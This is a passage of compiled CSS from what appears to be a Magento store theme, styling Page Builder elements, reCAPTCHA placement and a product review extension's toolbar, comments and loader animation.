  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.4rem;
  font-size: 2rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 14px 17px;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #8f98a1;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #8f98a1;
  text-decoration: underline;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #8f98a1;
  text-decoration: underline;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 10px 15px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 10px 15px;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1260px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1260px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 5px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #eff0f1;
  height: 50px;
  padding: 1px 10px 1px 10px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 50px;
  color: #8f98a1;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
  padding-bottom: 1px;
}
.pagebuilder-accordion > .item.content {
  background: #fafafa;
  margin: 0;
  padding: 10px 15px;
}
.pagebuilder-accordion > .item.title {
  cursor: pointer;
}
.pagebuilder-accordion > .item.title > .switch {
  text-transform: uppercase;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
._amrev-disabled {
  opacity: .8;
  pointer-events: none;
}
.hidden {
  display: none;
}
._clear-btn,
._clear-btn:focus,
._clear-btn:hover,
._clear-btn:active,
._clear-btn:not(.primary) {
  background: none;
  border: none;
  box-shadow: none;
  font-weight: 400;
  outline: none;
  padding: 0;
}
.amstars-rating-container {
  background: url([data-uri]);
  height: 27px;
  margin: 0 0 10px 0;
  overflow: hidden;
  width: 160px;
}
.amstars-rating-container.-small {
  background: url([data-uri]);
  height: 18px;
  width: 107px;
}
.amstars-rating-container.-small .amstars-stars {
  background: url([data-uri]);
}
.amstars-rating-container .amstars-stars {
  background: url([data-uri]);
  height: 100%;
}
.amreview-popup.modal-popup {
  transition: 0.3s all ease-in;
}
.amreview-popup.modal-popup .modal-header {
  background: #fafafa;
}
.amreview-popup.modal-popup .modal-content {
  padding: 0;
}
.amreview-popup.modal-popup .block-content {
  background: #fafafa;
  padding: 10px 20px 40px;
}
.amreview-popup.modal-popup .modal-inner-wrap {
  max-width: 640px;
}
.amrev-toolbar-container {
  display: flex;
  justify-content: center;
  align-items: center;
  background: #ffffff;
  color: #363636;
  flex-wrap: wrap;
  font-size: 12px;
  justify-content: flex-end;
  padding: 0;
}
.amrev-toolbar-container.-disabled {
  opacity: .8;
  pointer-events: none;
}
.amrev-toolbar-container.-all .amrev-sorting {
  border-left: none;
}
.amrev-toolbar-container .amrev-filters {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-basis: 100%;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  order: 2;
  padding: 0;
}
.amrev-toolbar-container .amrev-filter {
  border-bottom: 1px solid #dcdcdc;
  flex-basis: 100%;
  margin: 0;
  padding: 15px 0 10px 20px;
}
.amrev-toolbar-container .amrev-sorting {
  background: #fafafa;
  border: none;
  flex-basis: 100%;
  order: 1;
  padding: 10px 18px;
}
.amrev-toolbar-container .amrev-sortbtn:before {
  font-size: 14px;
}
.amrev-toolbar-container .amrev-sortbtn:hover:before,
.amrev-toolbar-container .amrev-sortbtn:focus:before {
  color: #007bdb;
}
.amrev-toolbar-container .amrev-select {
  height: 25px;
  margin: 5px 5px 5px 8px;
  max-width: 160px;
  padding: 0 0 0 10px;
  width: 100%;
}
.amrev-toolbar-container .amrev-label {
  margin: 0;
}
.amrev-checkbox-container .amrev-label {
  display: flex;
  justify-content: center;
  align-items: center;
  justify-content: flex-start;
  padding: 0 0 0 20px;
  position: relative;
}
.amrev-checkbox-container .amrev-label:hover:before {
  border-color: #007bdb;
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amrev-checkbox-container .amrev-label:before,
.amrev-checkbox-container .amrev-label:after {
  transition: 0.1s all ease-in;
  content: '';
  cursor: pointer;
  display: block;
  left: 0;
  position: absolute;
}
.amrev-checkbox-container .amrev-label:after {
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  bottom: 0;
  height: 8px;
  margin: auto 0 auto 3px;
  opacity: 0;
  top: 0;
  width: 10px;
}
.amrev-checkbox-container .amrev-label:before {
  background-color: #ffffff;
  border: 1px solid #adadad;
  border-radius: 2px;
  box-sizing: border-box;
  height: 15px;
  width: 15px;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:after {
  opacity: 1;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:before {
  border-color: #007bdb;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:before:focus {
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amrev-checkbox-container .amrev-input {
  display: none;
}
.amrev-fancybox-zoom .fancybox-arrow {
  box-shadow: none;
}
.amrev-fancybox-zoom .fancybox-arrow:hover,
.amrev-fancybox-zoom .fancybox-arrow:active,
.amrev-fancybox-zoom .fancybox-arrow:focus {
  background: none;
  border: none;
  box-shadow: none;
  opacity: 1;
}
.amreview-images.slick-slider {
  padding: 0 18px;
}
.amreview-images.slick-slider .slick-arrow {
  transition: 0.1s all ease-in;
  background-size: 7px 12px !important;
  filter: invert(0.5);
}
.amreview-images.slick-slider .slick-arrow:hover {
  filter: invert(1);
}
.amreview-images.slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amreview-images.slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amreview-images.slick-slider .slick-slide {
  border: 1px solid transparent;
  border-radius: 2px;
  box-sizing: border-box;
  text-align: center;
}
.amreview-images.slick-slider .slick-slide > div {
  display: flex;
}
.amreview-widget-container .slick-dots {
  position: initial;
}
@keyframes amloadrotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.am-load-block {
  transition: 0.3s all ease-in;
  background: rgba(255, 255, 255, 0.4);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.am-load-block .am-dots {
  height: 64px;
  margin: 20px auto;
  position: sticky;
  top: 35%;
  width: 64px;
  z-index: 999;
}
.am-load-block .am-dot {
  animation: amloadrotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  display: block;
  transform-origin: 32px 32px;
}
.am-load-block .am-dot:nth-child(1) {
  animation-delay: -0.036s;
}
.am-load-block .am-dot:nth-child(2) {
  animation-delay: -0.07199999999999999s;
}
.am-load-block .am-dot:nth-child(3) {
  animation-delay: -0.108s;
}
.am-load-block .am-dot:nth-child(4) {
  animation-delay: -0.144s;
}
.am-load-block .am-dot:nth-child(6) {
  animation-delay: -0.216s;
}
.am-load-block .am-dot:nth-child(7) {
  animation-delay: -0.252s;
}
.am-load-block .am-dot:nth-child(8) {
  animation-delay: -0.288s;
}
.am-load-block .am-dot:after {
  background: #666666;
  border-radius: 50%;
  content: '';
  display: block;
  height: 6px;
  margin: -3px 0 0 -3px;
  position: absolute;
  width: 6px;
}
.am-load-block .am-dot:nth-child(1):after {
  left: 50px;
  top: 50px;
}
.am-load-block .am-dot:nth-child(2):after {
  left: 45px;
  top: 54px;
}
.am-load-block .am-dot:nth-child(3):after {
  left: 39px;
  top: 57px;
}
.am-load-block .am-dot:nth-child(4):after {
  left: 32px;
  top: 58px;
}
.am-load-block .am-dot:nth-child(5) {
  animation-delay: -.18s;
}
.am-load-block .am-dot:nth-child(5):after {
  left: 25px;
  top: 57px;
}
.am-load-block .am-dot:nth-child(6):after {
  left: 19px;
  top: 54px;
}
.am-load-block .am-dot:nth-child(7):after {
  left: 14px;
  top: 50px;
}
.am-load-block .am-dot:nth-child(8):after {
  left: 10px;
  top: 45px;
}
.amrev-comment-toolbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 25px 0 0;
}
.amrev-comment-toolbar.-nocomments {
  justify-content: flex-end;
}
.amrev-comment-toolbar .amrev-reply {
  border-right: 1px solid #767676;
  box-sizing: border-box;
  flex-basis: 50%;
  order: 2;
  padding: 0 25px 0 0;
}
.amrev-comment-toolbar .amrev-repbtn {
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.1s all ease-in;
  background: #dff1ff;
  border: 1px solid #1e79c2;
  border-radius: 2px;
  box-shadow: none;
  box-sizing: border-box;
  color: #1e79c2;
  flex-basis: 100%;
  font-size: 1.4rem;
  font-weight: 400;
  padding: 8px;
  position: relative;
  width: 100%;
}
.amrev-comment-toolbar .amrev-repbtn:before {
  transition: 0.1s all ease-in;
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  height: 8px;
  margin: auto 5px;
  width: 12px;
}
.amrev-comment-toolbar .amrev-repbtn:hover,
.amrev-comment-toolbar .amrev-repbtn:active,
.amrev-comment-toolbar .amrev-repbtn.-active {
  background: #026bb3;
  border-color: #026bb3;
  color: #ffffff;
}
.amrev-comment-toolbar .amrev-repbtn:hover:before,
.amrev-comment-toolbar .amrev-repbtn:active:before,
.amrev-comment-toolbar .amrev-repbtn.-active:before {
  filter: brightness(10);
}
.amrev-comment-toolbar .amrev-comment {
  display: flex;
  justify-content: center;
  align-items: center;
  align-self: stretch;
  box-sizing: border-box;
  flex-basis: 50%;
  order: 3;
  padding: 0 15px;
  position: relative;
}
.amrev-comment-toolbar .amrev-combtn {
  color: #026bb3;
  font-size: 1.4rem;
  font-weight: 600;
}
.amrev-comment-toolbar .amrev-combtn,
.amrev-comment-toolbar .amrev-combtn:focus,
.amrev-comment-toolbar .amrev-combtn:hover,
.amrev-comment-toolbar .amrev-combtn:active,
.amrev-comment-toolbar .amrev-combtn:not(.primary) {
  background: none;
  border: none;
  box-shadow: none;
  font-weight: 400;
  outline: none;
  padding: 0;
}
.amrev-comment-toolbar .amrev-combtn:before {
  transition: 0.1s all ease-in;
  content: '\f107';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 10px;
  margin: 0 7px 0 0;
}
.amrev-comment-toolbar .amrev-combtn:hover {
  color: #014d81;
}
.amrev-comment-toolbar .amrev-combtn.-active:before {
  transform: rotate(180deg) translateY(1px);
}
.amrev-comment-toolbar .amrev-combtn.-empty:before {
  display: none;
}
.amrev-comment-block {
  transition: 0.1s all ease-in;
  background: #fafafa;
  border-radius: 2px;
  margin: 0 -15px 0 -15px;
  padding: 0;
}
.amrev-comment-block .amrev-title {
  border-bottom: 1px solid #c8c8c8;
  font-size: 12px;
  font-style: normal;
  margin: 0 0 20px 0;
  padding: 10px 0;
}
.amrev-comment-block .amrev-qty {
  font-style: normal;
}
.amrev-comment-block .amrev-message {
  padding: 15px 20px;
}
.amrev-comment-list {
  transition: 0.1s all ease-in;
  color: #000000;
  display: none;
  padding: 20px;
}
.amrev-comment-list.-active {
  display: block;
  margin: 20px 0 0 0;
}
.amrev-comment-list .amrev-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.amrev-comment-list .amrev-comment {
  margin: 0;
  padding: 0;
}
.amrev-comment-list .amrev-comment:not(:last-child) {
  padding: 0 0 30px;
}
.amrev-comment-list .amrev-name {
  margin: 0;
}
.amrev-comment-list .amrev-email {
  font-size: 12px;
}
.amrev-comment-list .amrev-date {
  display: block;
  font-size: 12px;
}
.amrev-comment-list .amreview-text {
  display: block;
  font-size: 14px;
  padding: 15px 0 0 0;
}
.amrev-comment-form {
  transition: 0.1s all ease-in;
  display: none;
  margin: 10px 0 0;
  padding: 20px 20px 25px;
}
.amrev-comment-form.-active {
  display: block;
}
.amrev-comment-form .amrev-form {
  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
}
.amrev-comment-form .amrev-fieldset {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  flex-basis: 100%;
  margin: 0 15px 0 0;
}
.amrev-comment-form .amrev-label {
  color: #363636;
